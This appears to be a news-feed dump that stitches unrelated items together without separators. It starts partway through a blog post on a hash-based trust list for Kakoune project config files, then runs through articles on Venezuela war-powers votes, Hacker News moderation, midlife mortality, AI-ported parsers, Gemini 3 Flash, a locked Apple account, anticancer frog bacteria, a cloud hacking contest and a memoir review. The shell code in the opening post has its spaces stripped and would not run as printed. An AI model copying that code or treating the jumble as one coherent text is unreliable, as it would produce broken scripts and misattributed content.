# setup portion omittedtemp="$(mktemp)"
touch"$temp"# check if given path is in fileifgrep-qF"$arg""$kak_opt_local_kakrc_trusted";thennotify"Removing $arg from trust list"# perform removalgrep-vF"$arg""$kak_opt_local_kakrc_trusted">"$temp"mv-f"$temp""$kak_opt_local_kakrc_trusted"else# notify user of failurenotify"Remove $arg: No such trusted directory!"# clean up unused temp filerm"$temp"2>/dev/null
fi
You may also be interested to know that
local-kakrc-add-trusted
itself invokes
local-kakrc-rm-trusted
in one of its control flow branches. When trusting a
file, it’s possible that the file is already present, but its hash needs to be
updated. In this case, the simplest approach is to just
remove
it before
adding the new entry:
# setup code omittedif[-f"$file"]&&grep-Fq"$file""$kak_opt_local_kakrc_trusted";thennotify"Record exists, updating hash..."# first remove from trust listecho"local-kakrc-rm-trusted $arg; echo -to-file $kak_response_fifo done">"$kak_command_fifo"# wait for command to be done to avoid racecat"$kak_response_fifo">/dev/null
fi# notify user
notify"Adding $arg to trust list"# calculate hashhash="$(sha256sum$(realpath$arg/.kakrc))"# append to trust listprintf'%s\n'"$hash">>"$kak_opt_local_kakrc_trusted"
Note
You may be wondering about the FIFO lines.
$kak_command_fifo
is a named pipe
that can be used to send commands to Kakoune. We use this to invoke
local-kakrc-rm-trusted
, because it’s implemented as a Kakoune command.
A problem: the command is run
asynchronously
, meaning it’s possible for the
removal to happen
after
we’ve added our entry. To avoid the race condition, we
make Kakoune write something to
$kak_response_fifo
after
running the
removal.
We then use
cat
"
$kak_response_fifo
"
to block execution until the message
is received from Kakoune. This pattern ensures that the removal will always
happen
before
we append our new entry to the database.
Kakoune is all about interactivity; so it’s a good idea to provide helpful
completions for these commands, which we can do with
complete-command
. For
example, the candidates for un–trusting are just the file paths in the trust
database:
Finally, now that we’ve implemented the individual components, we can register a
hook for automatically loading
.kakrc
(assuming the user has the option
enabled):
hookglobal-onceKakBegin.*%{# only attempt loading if option is setevaluate-commands%sh{if["$kak_opt_local_kakrc_autoload"='true'];thenecho"local-kakrc-load-if-trusted"fi}}
And that’s it! We now have a working, secure implementation of project–local
configuration for Kakoune.
Project–local (AKA workspace) configuration is genuinely useful, but a careless
implementation introduces unnecessary risk. The naive approach (sourcing a
config file if it exists) shows how easily convenience can turn into a security
hole.
By clearly defining our threat model and thoughtfully designing a trust
mechanism, we can strike a reasonable balance between project–specific
flexibility and security.
Kakoune’s shell–driven extension model makes this feature achievable and
transparent. Perhaps more importantly, it reminds us that “small” features in
everyday tools are neither trivial to design, nor exempt from security thinking.
Whether in text editors or elsewhere, trust should never be implicit; rather, it
must be explicit, deliberate, and revocable.
Congress Squanders Last Chance to Block Venezuela War Before Going on Vacation
Intercept
theintercept.com
2025-12-18 00:00:25
“At least George Bush had the decency to come to Congress for approval in 2002. Don’t the American people deserve that respect today?”
The post Congress Squanders Last Chance to Block Venezuela War Before Going on Vacation appeared first on The Intercept....
The House voted down
a pair of measures to halt strikes on alleged drug boats and on Venezuelan land on Wednesday, hours after President Donald Trump announced a blockade on the South American country.
Democrats sponsoring the measures were able to peel off only two Republicans on the first vote and three on the second as the GOP rallied around the White House.
On Tuesday, Trump announced a partial blockade — considered an act of war in international law — against Venezuela after weeks of threatening military action.
“If we intensify hostilities in Venezuela, we have no idea what we’re walking into.”
The votes Wednesday may have been lawmakers’ last chance to push back on Trump before Congress’s end-of-year break. A vote on a bipartisan measure in the Senate blocking land strikes is pending.
The House voted 216-210 against the drug boats measure and 213-211 against the land strikes measure. Both would have required Trump to seek congressional authorization for further attacks.
The lead sponsor of the measure blocking an attack on Venezuela, Rep. Jim McGovern, D-Mass., said Trump seemed to be rushing headlong into a war without making the case for it.
“Americans do not want another Iraq. If we intensify hostilities in Venezuela, we have no idea what we’re walking into,” McGovern said. “At least George Bush had the decency to come to Congress for approval in 2002. Don’t the American people deserve that respect today?”
Bush in 2002 sought and received a formal authorization for his
attack on Iraq
. Without taking any similar steps, Trump has massed thousands of American service members
in the Caribbean
without formal approval.
Rumors began to swirl in
right-wing circles
before the vote that Trump would use a Wednesday evening televised address to announce U.S. attacks targeted directly at Venezuela — strikes that could be salvos in a regime-change war against President Nicolás Maduro.
In the absence of outreach from the White House, Democrats forced votes to block unauthorized strikes on both the boats and Venezuelan land under the War Powers Resolution, a
1973 law
meant to limit the power of U.S. presidents to wage war without congressional approval.
Trans-Partisan or Not?
Earlier attempts in the Senate to stop both the drug boat strikes and an attack on Venezuela under the war powers law have
failed
on
mostly party-line votes
. Wednesday represented the first instance that representatives have faced similar questions, making it a key public test.
The vote on a measure banning attacks on alleged drug boats came first. From the start, it was poised to earn less support from Republicans, whose base
widely supports the strikes at sea
. Few GOP lawmakers wavered despite renewed criticism of the Trump administration over a second attack, first
reported
by The Intercept, that
killed the survivors of an initial strike
on an alleged drug boat on September 2.
House Foreign Affairs Committee Chair Brian Mast, R-Fla., argued Wednesday that Trump has the legal authority to act against the “imminent threat” of illegal drugs.
“Every drug boat sunk is literally drugs not coming to the United States of America,” he said. “Democrats are putting forward a resolution to say the president cannot do anything about MS-13 or Tren de Aragua” — two Latin American gangs
frequently
invoked
by drug war hawks — “and every other cartel. That is giving aid and comfort to narco-terrorism.”
“I’m still waiting to hear why major drug dealers were pardoned by the president of the United States.”
The debate grew heated at one point, with Mast suggesting that Foreign Affairs ranking member Rep. Gregory Meeks, D-N.Y., did not care about the nearly 200 overdoses in his district last year.
In response, Meeks noted that Venezuela
is not a major source
of the drug that has driven the overdose crisis, fentanyl. He also asked over and over again why Trump had
pardoned
former Honduran President Juan Orlando Hernández
, who was convicted of drug trafficking, as well as the founder of the darknet drug network Silk Road, Ross Ulbricht.
“I’m still waiting to hear why major drug dealers — two major drug dealers — were pardoned by the president of the United States. I’ll wait,” Meeks said at one point, taking a long pause. “Nothing?”
Reps. Thomas Massie, R-Ky., and Don Bacon, R-Neb., were the only Republicans to vote in favor of halting the boat strikes. Democratic Reps. Henry Cuellar and Vicente Gonzalez, who represent Texas districts near the southern border, broke with their party to vote against it.
Land Attack?
The other measure, blocking attacks on Venezuelan land without approval from Congress, seemed poised to draw more GOP support. Massie and Bacon co-sponsored the proposal.
The White House has failed to ask Congress for a declaration of war as the Constitution requires, Massie told his colleagues.
“Do we want a miniature Afghanistan in the Western hemisphere? If that cost is acceptable to this Congress, we should vote on it, as the voice of the people, and in accordance with our Constitution,” Massie said.
Advocates’
hope for a cross-partisan coalition
between Democrats and MAGA Republicans opposed to regime-change wars was dashed, however, under pressure from GOP leaders who said the measures were nothing more than a swipe at Trump.
“This resolution reads as if Maduro wrote it himself. It gives a narco-terrorist dictator a free pass to keep trafficking drugs,” Mast said of McGovern’s measure. “Because it appears Democrats hate President Trump more than they love America.”
Ultimately, Rep. Marjorie Taylor Greene of Georgia was the only other Republican who joined Massie and Bacon to vote in favor of the measure. Cuellar was the only Democrat to vote against it.
The votes came a day after Trump announced a blockade of Venezuela, which
depends on trade
using
sanctioned
oil tankers for a large share of its revenue.
Blockades are acts of war,
according
to the Center for International Policy, a left-leaning think tank.
“Trump was elected on a promise to end wars, not start them,” Matt Duss, the center’s executive vice-president, said in a statement. “Not only is he breaking that promise, his aggression toward Venezuela echoes the worst moments of American imperialist violence and domination in Latin America. We should be moving away from that history, not rebooting it.”
Ask HN: Does anyone understand how Hacker News works?
It's true that this place can be cryptic, and that has downsides—specifically, it can be confusing to newcomers, even to some newcomers who would make ideal HN users. That sucks.
But there's a key that unlocks most of the puzzles. That is to understand that we're optimizing for exactly one thing: curiosity. (Specifically, we're optimizing for intellectual curiosity, since there are other kinds of curiosity too.) Here are links to past explanations I've posted about that:
https://hn.algolia.com/?dateRange=all&page=0&prefix=true&sor...
Among other things, that means that we try to elevate things that gratify curiosity: creative work, surprising discoveries, deep dives, technical achievements, unusual personal experience, whimsical unpredictability, good conversation, etc. And we try to demote things that run against curiosity, especially repetition, indignation, sensationalism, and promotion.
This gets complicated because it's impossible to do this perfectly, so you'll also see plenty of repetition, indignation, sensationalism, and promotion on HN—alas! This is the internet after all. But the site survives because the balance of these things stays within tolerable ranges, thanks to two factors: an active community which cares greatly about preserving this place for intended purpose (
https://news.ycombinator.com/newsguidelines.html
); and an owner (Y Combinator) which pays us to work on the site full time and mainly just wants us to keep it good, to the extent possible.
If you really want to figure this place out, the way to do it is as a
reader
. Spend time on the site, look at the mix of articles that make the frontpage, spend time in the discussion threads (hopefully the interesting sectors and not the flamey ones!), and over time your eyes will adjust.
What doesn't work—and this is good because we
want
it not to work—is approaching HN as a platform for promoting content. If you (<-- I don't mean you personally! I mean anyone in general) just want to figure out "how can I use this thing to get attention for my startup/blog/project/newsletter", then you're operating in 'push' mode rather than 'pull' mode (or, even better, 'idle' mode). In that case you won't be curious because you're so focused on what you're wanting for extraneous reasons, and if you aren't in a state of curiosity, this place won't make sense. At least we hope it won't!
Explaining the Widening Divides in US Midlife Mortality: Is There a Smoking Gun?
The education-mortality gradient has increased sharply in the last three decades, with the life-expectancy gap between people with and without a college degree widening from 2.6 years in 1992 to 6.3 years in 2019 (Case and Deaton 2023). During the same period, mortality inequality across counties rose 30 percent, accompanied by an increasing rural health penalty. Using county- and state-level data from the 1992–2019 period, we demonstrate that these three trends arose due to a fundamental shift in the geographic patterns of mortality among college and non-college populations. First, we find a sharp decline in both mortality rates and geographic inequality for college graduates. Second, the reverse was true for people without a college degree; spatial inequality became amplified. Third, we find that rates of smoking play a key role in explaining all three empirical puzzles, with secondary roles attributed to income, other health behaviors, and state policies. Less well-understood is why “place effects” matter so much for smoking (and mortality) for those without a college degree.
Supported by the Alfred P. Sloan Foundation grant #G-2023-19633, the Lynde and Harry Bradley Foundation grant #20251294...
AoAH Day 15: Porting a complete HTML5 parser and browser test suite
Simon Willison
simonwillison.net
2025-12-17 23:23:35
AoAH Day 15: Porting a complete HTML5 parser and browser test suite
Anil Madhavapeddy is running an Advent of Agentic Humps this year, building a new useful OCaml library every day for most of December.
Inspired by Emil Stenström's JustHTML and my own coding agent port of that to JavaScript he coine...
Inspired by Emil Stenström's
JustHTML
and my own coding agent
port of that to JavaScript
he coined the term
vibespiling
for AI-powered porting and transpiling of code from one language to another and had a go at building an HTML5 parser in OCaml, resulting in
html5rw
which passes the same
html5lib-tests
suite that Emil and myself used for our projects.
Anil's thoughts on the copyright and ethical aspects of this are worth quoting in full:
The question of copyright and licensing is difficult. I definitely did
some
editing by hand, and a fair bit of prompting that resulted in targeted code edits, but the vast amount of architectural logic came from JustHTML. So I opted to make the
LICENSE a joint one
with
Emil Stenström
. I did not follow the transitive dependency through to the Rust one, which I probably should.
I'm also extremely uncertain about every releasing this library to the central opam repository, especially as there are
excellent HTML5 parsers
already available. I haven't checked if those pass the HTML5 test suite, because this is wandering into the agents
vs
humans territory that I ruled out in my
groundrules
. Whether or not this agentic code is better or not is a moot point if releasing it drives away the human maintainers who are the source of creativity in the code!
You will recall the Apple Account fiasco of Paris Buttfield-Addison, whose entire iCloud account and library of iTunes and App Store media purchases were lost when his Apple Account was locked, seemingly after attempted to redeem a tampered $500 Apple Gift Card that he purchased from a major retaile...
After attempting to redeem a $500 Apple Gift Card purchased from a well-known retailer, Apple developer, author, and
/dev/world
conference organizer Paris Buttfield-Addison found himself locked out of his Apple Account.
He writes
:
I am writing this as a desperate measure. After nearly 30 years as a loyal customer,
authoring technical books on Apple’s own programming languages (Objective-C and Swift)
, and spending tens upon tens upon tens of thousands of dollars on devices, apps, conferences, and services, I have been locked out of my personal and professional digital life with no explanation and no recourse.
Buttfield-Addison’s Kafkaesque situation has been covered by numerous sites, including
Daring Fireball
,
AppleInsider
,
Michael Tsai
,
Pixel Envy
, and
The Register
, so I had expected that escalation from his friends within Apple and the negative press attention would be sufficient to cause Apple’s Executive Relations team (which handles serious issues sent to
[email protected]
) to resolve it quickly. Although someone from Executive Relations contacted him on 14 December 2025 and said they would call back the next day, it has now been three days with no further contact.
As far as I can tell from his
extensively documented story
, Buttfield-Addison did nothing wrong. Personally, I wouldn’t have purchased an Apple Gift Card to pay for Apple services—he planned to use it to pay for his 6 TB iCloud+ storage plan. I presume he bought it at a discount, making the hassle worthwhile compared to simply paying with a credit card. But I have received Apple Gift Cards as thank-yous or gifts several times, so I can easily imagine accidentally trying to redeem a compromised card number and ending up in this situation.
For now, we can hope that ongoing media attention pushes Apple to unlock Buttfield-Addison’s account. More troublingly, if this can happen to such a high-profile Apple user, I have to assume it also afflicts everyday users who lack the media reach to garner coverage. Apple acknowledges that
Apple Gift Cards are used in scams
and advises users to contact Apple Support, as Buttfield-Addison did, without success.
I’d like to see Apple appoint an independent ombudsperson to advocate for customers. That’s a fantasy, of course, because it would require Apple to admit that its systems, engineers, and support techs sometimes produce grave injustices. But Apple is no worse in this regard than Google, Meta, Amazon, and numerous other tech companies—they all rely on automated fraud-detection systems that can mistakenly lock innocent users out of critical accounts, with little recourse.
There is one way the Apple community could exert some leverage over Apple. Since innocently redeeming a compromised Apple Gift Card can have serious negative consequences, we should all avoid buying Apple Gift Cards and spread the word as widely as possible that they could essentially be malware. Sure, most Apple Gift Cards are probably safe, but do you really want to be the person who gives a close friend or beloved grandchild a compromised card that locks their Apple Account? And if someone gives you one, would you risk redeeming it? It’s digital Russian roulette.
Venezuela's Navy Begins Escorting Ships as U.S. Threatens Blockade
Demonstration that natural bacteria isolated from amphibian and reptile intestines achieve complete tumor elimination with single administration
Combines direct bacterial killing of cancer cells with immune system activation for comprehensive tumor destruction
Outperforms existing chemotherapy and immunotherapy with no adverse effects on normal tissues
Expected applications across diverse solid tumor types, opening new avenues for cancer treatment
【Research Overview】
A research team of
Prof. Eijiro Miyako
at the Japan Advanced Institute of Science and Technology (JAIST) has discovered that the bacterium
Ewingella americana
, isolated from the intestines of Japanese tree frogs (
Dryophytes japonicus
), possesses remarkably potent anticancer activity. This groundbreaking research has been published in the international journal
Gut Microbes
.
While the relationship between gut microbiota and cancer has attracted considerable attention in recent years, most approaches have focused on indirect methods such as microbiome modulation or fecal microbiota transplantation. In contrast, this study takes a completely different approach: isolating, culturing, and directly administering individual bacterial strains intravenously to attack tumors
---
representing an innovative therapeutic strategy.
The research team isolated a total of 45 bacterial strains from the intestines of Japanese tree frogs, Japanese fire belly newts (
Cynops pyrrhogaster
), and Japanese grass lizards (
Takydromus tachydromoides
). Through systematic screening, nine strains demonstrated antitumor effects, with
E. americana
exhibiting the most exceptional therapeutic efficacy.
【Research Details】
Remarkable Therapeutic Efficacy
In a mouse colorectal cancer model, a single intravenous administration of
E. americana
achieved complete tumor elimination with a 100% complete response (CR) rate. This dramatically surpasses the therapeutic efficacy of current standard treatments, including immune checkpoint inhibitors (anti-PD-L1 antibody) and liposomal doxorubicin (chemotherapy agent) (
Figure 1
).
Figure 1.
Anticancer efficacy:
Ewingella americana
versus conventional therapies. Tumor response: single i.v. dose of
E. americana
(200 µL, 5 × 10⁹ CFU/mL); four doses of doxorubicin or anti-PD-L1 (200 µL, 2.5 mg/kg per dose); PBS as control. Data: mean ± SEM (n = 5). ****, p < 0.0001 (Student's two-sided t-test).
Dual-Action Anticancer Mechanism
E. americana
attacks cancer through two complementary mechanisms (
Figure 2
):
Direct Cytotoxic Effect
: As a facultative anaerobic bacterium,
E. americana
selectively accumulates in the hypoxic tumor microenvironment and directly destroys cancer cells. Bacterial counts within tumors increase approximately 3,000-fold within 24 hours post-administration, efficiently attacking tumor tissue.
Immune Activation Effect
: The bacterial presence powerfully stimulates the immune system, recruiting T cells, B cells, and neutrophils to the tumor site. Pro-inflammatory cytokines (TNF-α, IFN-γ) produced by these immune cells further amplify immune responses and induce cancer cell apoptosis.
Figure 2.
Mechanisms underlying
Ewingella americana
antitumor effects.
Tumor-Specific Accumulation Mechanism
E. americana
selectively accumulates in tumor tissues with zero colonization in normal organs. This remarkable tumor specificity arises from multiple synergistic mechanisms:
Hypoxic Environment
: The characteristic hypoxia of tumor tissues promotes anaerobic bacterial proliferation
Immunosuppressive Environment
: CD47 protein expressed by cancer cells creates local immunosuppression, forming a permissive niche for bacterial survival
Zero bacterial colonization in normal organs including liver, spleen, lung, kidney, and heart
Only transient mild inflammatory responses, normalizing within 72 hours
No chronic toxicity during 60-day extended observation
【Future Directions】
This research has established proof-of-concept for a novel cancer therapy using natural bacteria. Future research and development will focus on:
Expansion to Other Cancer Types
: Efficacy validation in breast cancer, pancreatic cancer, melanoma, and other malignancies
Optimization of Administration Methods
: Development of safer and more effective delivery approaches including dose fractionation and intratumoral injection
Combination Therapy Development
: Investigation of synergistic effects with existing immunotherapy and chemotherapy
This research demonstrates that unexplored biodiversity represents a treasure trove for novel medical technology development and holds promise for providing new therapeutic options for patients with refractory cancers.
【Glossary】
Facultative Anaerobic Bacteria
: Bacteria capable of growing in both oxygen-rich and oxygen-depleted environments, enabling selective proliferation in hypoxic tumor regions.
Complete Response (CR)
: Complete tumor elimination confirmed by diagnostic examination following treatment.
Immune Checkpoint Inhibitor
: Drugs that release cancer cell-mediated immune suppression, enabling T cells to attack cancer cells.
CD47
: A cell surface protein that emits "don't eat me" signals; cancer cells overexpress this to evade immune attack.
【Publication Information】
Title:
Discovery and characterization of antitumor gut microbiota from amphibians and reptiles:
Ewingella americana
as a novel therapeutic agent with dual cytotoxic and immunomodulatory properties
Japan Society for the Promotion of Science (JSPS) KAKENHI Grant-in-Aid for Scientific Research (A) (Grant No. 23H00551)
JSPS KAKENHI Grant-in-Aid for Challenging Research (Pioneering) (Grant No. 22K18440)
JSPS Program for Forming Japan's Peak Research Universities(J-PEAKS) (Grant No. JPJS00420230006)
Japan Science and Technology Agency (JST) Program for Co-creating Startup Ecosystem (Grant No. JPMJSF2318)
JST SPRING (Grant No. JPMJSP2102)
December 15, 2025
Zeroday Cloud hacking event awards $320,0000 for 11 zero days
Bleeping Computer
www.bleepingcomputer.com
2025-12-17 23:09:36
The Zeroday Cloud hacking competition in London has awarded researchers $320,000 for demonstrating critical remote code execution vulnerabilities in components used in cloud infrastructure. [...]...
The Zeroday Cloud hacking competition in London has awarded researchers $320,000 for demonstrating critical remote code execution vulnerabilities in components used in cloud infrastructure.
The first hacking event focused on cloud systems, the competition is hosted by Wiz Research in partnership with Amazon Web Services, Microsoft, and Google Cloud.
The researchers were successful in 85% of the hacking attempts across 13 hacking sessions, demonstrating 11 zero-day vulnerabilities.
A
blog post
summarizing the event notes $200,000 was awarded during the first day for successful exploitation of issues in Redis, PostgreSQL, Grafana, and the Linux kernel.
During the second day, researchers earned another $120,000, showing exploits in Redis, PostgreSQL, and MariaDB, the most popular databases used by cloud systems to store critical information (e.g., credentials, secrets, sensitive user information).
Overview of Zeroday Cloud 2025
Source: Wiz
The Linux kernel was compromised through a container escape flaw, which allowed attackers to break isolation between cloud tenants, undermining a core cloud security guarantee.
Researchers at cybersecurity companies Zellic and DEVCORE were awarded $40,000 for their success.
Team CCC receiving the highest single bounty payment in the competition
Source: Wiz
Artificial Intelligence was also a topic, with hacking attempts targeting the vLLM and Ollama models, which could have exposed private AI models, datasets, and prompts, but both attempts failed due to time exhaustion.
The end of the first Zeroday Cloud competition found Team Xint Code crowned champion for successfully exploiting Redis, MariaDB, and PostgreSQL. For its three exploits, Team Xint Code received $90,000.
Team Xint Code winning the first Zeroday Cloud event
Source: Wiz
Despite the positive outcome, the amount awarded is only a small fraction of the
total prize pool of $4.5 million
available for researchers showcasing exploits for various targets.
The eligible categories and products that didn't see any exploits in the competition include AI (Ollama, vLLM, Nvidia Container Toolkit), Kubernetes, Docker, web servers (ngnix, Apache Tomcat, Envoy, Caddy), Apache Airflow, Jenkins, and GitLab CE.
Broken IAM isn't just an IT problem - the impact ripples across your whole business.
This practical guide covers why traditional IAM practices fail to keep up with modern demands, examples of what "good" IAM looks like, and a simple checklist for building a scalable strategy.
American Academy of Pediatrics loses HHS funding after criticizing RFK Jr.
Timed out getting readerview for https://www.washingtonpost.com/health/2025/12/17/aap-hhs-funding-rfk/
Gemini 3 Flash
Simon Willison
simonwillison.net
2025-12-17 22:44:52
It continues to be a busy December, if not quite as busy as last year. Today's big news is Gemini 3 Flash, the latest in Google's "Flash" line of faster and less expensive models.
Google are emphasizing the comparison between the new Flash and their previous generation's top model Gemini 2.5 Pro:
B...
It continues to be a busy December, if not quite as busy
as last year
. Today’s big news is
Gemini 3 Flash
, the latest in Google’s “Flash” line of faster and less expensive models.
Google are emphasizing the comparison between the new Flash and their previous generation’s top model Gemini 2.5 Pro:
Building on 3 Pro’s strong multimodal, coding and agentic features, 3 Flash offers powerful performance at less than a quarter the cost of 3 Pro, along with higher rate limits. The new 3 Flash model surpasses 2.5 Pro across many benchmarks while delivering faster speeds.
Gemini 3 Flash’s characteristics are almost identical to Gemini 3 Pro: it accepts text, image, video, audio, and PDF, outputs only text, handles 1,048,576 maximum input tokens and up to 65,536 output tokens, and has the same knowledge cut-off date of January 2025 (also shared with the Gemini 2.5 series).
The benchmarks look good. The cost is appealing: 1/4 the price of Gemini 3 Pro ≤200k and 1/8 the price of Gemini 3 Pro >200k, and it’s nice not to have a price increase for the new Flash at larger token lengths.
It’s a little
more
expensive than previous Flash models—Gemini 2.5 Flash was $0.30/million input tokens and $2.50/million on output, Gemini 3 Flash is $0.50/million and $3/million respectively.
I released
llm-gemini 0.28
this morning with support for the new model. You can try it out like this:
llm install -U llm-gemini
llm keys set gemini # paste in key
llm -m gemini-3-flash-preview "Generate an SVG of a pelican riding a bicycle"
According to
the developer docs
the new model supports four different thinking level options:
minimal
,
low
,
medium
, and
high
. This is different from Gemini 3 Pro, which only supported
low
and
high
.
You can run those like this:
llm -m gemini-3-flash-preview --thinking-level minimal "Generate an SVG of a pelican riding a bicycle"
The gallery above uses a new Web Component which I built using Gemini 3 Flash to try out its coding abilities. The code on the page looks like this:
<image-gallerywidth="4"><imgsrc="https://static.simonwillison.net/static/2025/gemini-3-flash-preview-thinking-level-minimal-pelican-svg.jpg" alt="A minimalist vector illustration of a stylized white bird with a long orange beak and a red cap riding a dark blue bicycle on a single grey ground line against a plain white background." /><imgsrc="https://static.simonwillison.net/static/2025/gemini-3-flash-preview-thinking-level-low-pelican-svg.jpg" alt="Minimalist illustration: A stylized white bird with a large, wedge-shaped orange beak and a single black dot for an eye rides a red bicycle with black wheels and a yellow pedal against a solid light blue background." /><imgsrc="https://static.simonwillison.net/static/2025/gemini-3-flash-preview-thinking-level-medium-pelican-svg.jpg" alt="A minimalist illustration of a stylized white bird with a large yellow beak riding a red road bicycle in a racing position on a light blue background." /><imgsrc="https://static.simonwillison.net/static/2025/gemini-3-flash-preview-thinking-level-high-pelican-svg.jpg" alt="Minimalist line-art illustration of a stylized white bird with a large orange beak riding a simple black bicycle with one orange pedal, centered against a light blue circular background." /></image-gallery>
Those alt attributes are all generated by Gemini 3 Flash as well, using this recipe:
llm -m gemini-3-flash-preview --system 'You write alt text for any image pasted in by the user. Alt text is always presented in afenced code block to make it easy to copy and paste out. It is always presented on a singleline so it can be used easily in Markdown images. All text on the image (for screenshots etc)must be exactly included. A short note describing the nature of the image itself should go first.' \
-a https://static.simonwillison.net/static/2025/gemini-3-flash-preview-thinking-level-high-pelican-svg.jpg
You can see the code that powers the image gallery Web Component
here on GitHub
. I built it by prompting Gemini 3 Flash via LLM like this:
llm -m gemini-3-flash-preview 'Build a Web Component that implements a simple image gallery. Usage is like this:<image-gallery width="5"> <img src="image1.jpg" alt="Image 1"> <img src="image2.jpg" alt="Image 2" data-thumb="image2-thumb.jpg"> <img src="image3.jpg" alt="Image 3"></image-gallery>If an image has a data-thumb= attribute that one is used instead, other images are scaled down. The image gallery always takes up 100% of available width. The width="5" attribute means that five images will be shown next to each other in each row. The default is 3. There are gaps between the images. When an image is clicked it opens a modal dialog with the full size image.Return a complete HTML file with both the implementation of the Web Component several example uses of it. Use https://picsum.photos/300/200 URLs for those example images.'
It took a few follow-up prompts using
llm -c
:
llm -c 'Use a real modal such that keyboard shortcuts and accessibility features work without extra JS'
llm -c 'Use X for the close icon and make it a bit more subtle'
llm -c 'remove the hover effect entirely'
llm -c 'I want no border on the close icon even when it is focused'
Image segmentation:
Image segmentation capabilities (returning pixel-level masks for objects) are not supported in Gemini 3 Pro or Gemini 3 Flash. For workloads requiring native image segmentation, we recommend continuing to utilize Gemini 2.5 Flash with thinking turned off or
Gemini Robotics-ER 1.5
.
“American Canto” is a story about the battle for the souls of a country and a journalist. But it’s certainly not about how things really work.
The post Olivia Nuzzi Is Completely Oblivious appeared first on The Intercept....
Olivia Nuzzi attends Pivot MIA at 1 Hotel South Beach on Feb. 16, 2022, in Miami.
Photo: Alexander Tamargo/Getty Images for Vox Media
Olivia Nuzzi’s world
is populated by beasts, and by monsters.
“American Canto” opens with cockroaches, and a call from The Politician. “The Politician” is the tiring epithet Nuzzi uses throughout her memoir to reference Robert F. Kennedy Jr., the man with whom the whole world now knows she had some degree of affair. It ends with a red-tailed hawk and a drone, a juxtaposition that underscores the degree to which the journalist’s life is now mediated by public interest in what was once private. In the 300-page course of “Canto,” birds of all feathers appear: the ravens Kennedy takes an interest in befriending (or subjugating), turkeys, swallows, cardinals, owls. President Donald Trump, the “character” Nuzzi has spent one-third of her time on Earth serving as “witness” to as a vocation, is “sophisticated” but still an “animal.” (He is also, I’m sorry to say, described in the phrase “a Gemini nation under a Gemini ruler.”)
What feels undebatable, in what’s likely been a mad-dash Washington parlor game of decoding all the unnamed characters, is that Kennedy is one of the book’s monsters. He is also, variously, a bull and a lion. We learn Kennedy in his human form is often shirtless. He was the “hunter” (“Like all men but more so,” we read, mouths agape), and she was the prey. We know this because of an extended metaphor that begins with considering a baby bird pushed from a nest — Nuzzi recounts, briefly, her difficult relationship with an alcoholic and mentally ill mother — then “swallowed up by some kind of monster” where “in her first and final act, she had made the monster stronger.” Nuzzi means to tell us that she was the woman consumed, first by love, and then by a nation of gawkers who still can’t look away.
“I’m annoyed that I had to learn about any of this crap,” comedian Adam Friedland tells Nuzzi in an interview for his eponymous
show
released to his subscribers on Tuesday night. Friedland, who often serves as a conduit for his audience’s own reactions, does seem actually annoyed, as I often felt while reading this book.
“I’m sorry,” Nuzzi replies, looking genuinely apologetic and mildly uncomfortable.
The revelations Nuzzi has been to hell and back to earn are gossamer-thin and so lightly worn, they float in on the Santa Ana winds and just as abruptly vanish.
There’s real insight to be gleaned about how the
former
New York magazine journalist allowed herself to be used by a political project
working to turn back the clock
on scientific progress by decades and result in more dead children, but that’s not why Nuzzi is apologizing, or even writing this book. The greatest failing of “American Canto” is its inability to look too far outside itself. The revelations we’re meant to believe that Nuzzi has been to hell and back to earn are gossamer-thin and so lightly worn, they float in on the Santa Ana winds and just as abruptly vanish, uninterrogated. She often punctuates sentences, offset by commas, with the phrases “I think” or “I suppose,” lest we get the idea that she’s holding onto anything too tightly.
Crucially, all this thinking about our messed-up country is only of interest because it has forcefully and publicly intersected with the author’s personal life. In this way, it is perhaps the purest version of a
Washington memoir
yet, one that pretends to be about America and about politics and our twisted state of play but is really an exercise in the writer
gesturing
at these things with no appreciation for the
real stakes of every policy decision
made by this administration for real people. It’s all just a “kaleidoscopic” — Nuzzi’s repeated word choice — backdrop for the media to use in a clever lede before getting back to who’s up and who’s down and who’s
interesting.
To emphasize this weightlessness, the author goes to great pains to remind us that, for all its flaws, such as electing an authoritarian with fascist ambitions not once but twice, she loves this country. (In the author’s note that opens the book, Nuzzi proclaims the book is “about love … and about love of country.”) There is plentiful red, white, and blue. Mentions of the flag are so numerous that I had to switch pens while underlining them. There are bullets and guns, including the loaded one that Nuzzi comes to keep on her nightstand. There is much discussion of God (Nuzzi, like Kennedy, was raised Catholic). Just a couple pages in, there is JonBenét Ramsey — another beautiful blonde, Nuzzi seems to be saying, who became, against her will, an avatar for a greater spiritual rot at the core of American culture.
Like at least a few great writers before her, Nuzzi fled the East Coast for Los Angeles (specifically Malibu, where she is surrounded by both literal and metaphorical fires) after news of the affair broke. Once there, she compares herself to the Black Dahlia, drained of blood for an eager nation to see as she’s bafflingly, symbolically hoisted above the Macy’s Thanksgiving Day Parade.
There is mercifully little Ryan Lizza, the journalist Nuzzi refers to as “the man I did not marry,” who has proven she dodged a bullet by recounting his side of the story on his Substack (where, cleverly if cravenly, the first installment was free to draw readers in and subsequent numbered chapters have been paywalled). In the Friedland interview, Nuzzi denies Lizza’s allegations that she covered up information about the Trump assassination attempt and that she caught and killed stories damaging to Kennedy. When the host presses her about why she won’t sue her ex for defamation, Nuzzi points out that he rarely appears in the book, saying, “Like, I forgot him,” which is actually a pretty good burn. Lizza, who was fired from The New Yorker for “
improper sexual conduct
” (which he denies), has been let off in this saga far too easily; for all his yammering now, he did precious little to intervene when it actually might have mattered — say, during Kennedy’s confirmation hearing.
“The discourse, right and left, is filled with people remarking.”
When Nuzzi dares to engage with substantive politics, it’s in careful, distant terms. By my count, there was one mention of Gaza, in a headline — “Mayhem in Gaza” — which she recounts only to give us a sense of time and of place. (It’s worth noting that in the selected headline, “mayhem” reduces the genocide in Gaza to something like a natural disaster.) She witnesses a pickup truck (Real America!) covered in Make America Great Again stickers; she sees protesters holding signs that read “STOP ARMING ISRAEL.” Nuzzi flattens it all. “The discourse, right and left, is filled with people remarking,” she writes, affecting a detached tone that sounds like a discount Joan Didion. In another section, Nuzzi pictures herself being (metaphorically) hit in a drone strike, which feels, to put it mildly, a bit lacking in self-awareness in the year 2025.
It’s all sound and fury, and to the chronicler of it all, it signifies absolutely nothing.
